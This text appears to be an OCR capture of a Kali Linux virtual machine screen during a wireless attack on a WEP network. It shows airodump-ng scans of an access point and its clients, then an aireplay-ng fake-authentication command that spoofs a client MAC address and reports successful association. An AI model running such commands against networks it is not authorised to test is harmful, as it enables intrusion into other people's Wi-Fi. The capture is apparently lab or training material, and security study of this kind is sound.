 Kali-Linux-2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
06:22 AM
root@kali:~
root@kali: ~ 83x15
CH 2 ][ Elapsed: 8 mins ][ 2021-02-07 06:22 ][ interface wlan1 down
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1C:18:4A:54:9B:70 -38 3127 28 0 3 54e WEP WEP OPN Don't c
BSSID STATION PWR Rate Lost Frames Notes Probes
1C:18:4A:54:9B:70 76:D3:2B:52:BD:82 -38 0 - 1 0 8
(not associated) DA:A1:19:6A:62:D4 -56 0 - 1 0 2
(not associated) CA:6F:8A:CE:8D:58 -60 0 - 1 0 8 Android
read failed: Network is down:10:A9:DC -52 0 - 1 0 2
(not associated) DA:A1:19:45:22:07 -60 0 - 1 0 2
root@kali: ~ 83x15
CH 3 ][ Elapsed: 6 mins ][ 2021-02-07 06:22 ][ fixed channel wlan1: 2
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESS
1C:18:4A:54:9B:70 -38 100 3105 28 0 3 54e WEP WEP OPN Don
BSSID STATION PWR Rate Lost Frames Notes Probes
1C:18:4A:54:9B:70 76:D3:2B:52:BD:82 -38 0 - 1 0 8
root@kali: ~ 83x15
# aireplay-ng --fakeauth 0 -a 1C:18:4A:54:9B:70 -h 76:D3:2B:52:BD:82 wlan1
06:22:24 Waiting for beacon frame (BSSID: 1C:18:4A:54:9B:70) on channel 3
06:22:24 Sending Authentication Request (Open System)
06:22:24 Authentication successful
06:22:24 Sending Association Request [ACK]
06:22:30 Sending Authentication Request (Open System) [ACK]
06:22:30 Authentication successful
06:22:30 Sending Association Request [ACK]
06:22:30 Association successful :-) (AID: 1)
(root💀kali)-[~]
#
root@kali: ~ 83x15
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1: flags=803<UP,BROADCAST,NOTRAILERS,PROMISC,ALLMULTI> mtu 1500
unspec 76-D3-2B-52-BD-82-00-73-00-00-00-00-00-00-00-00 txqueuelen 1000 (U
NSPEC)
RX packets 2340 bytes 373732 (364.9 KiB)
RX errors 0 dropped 42 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀kali)-[~]
#
Right Ctrl
4:52 PM
2/7/2021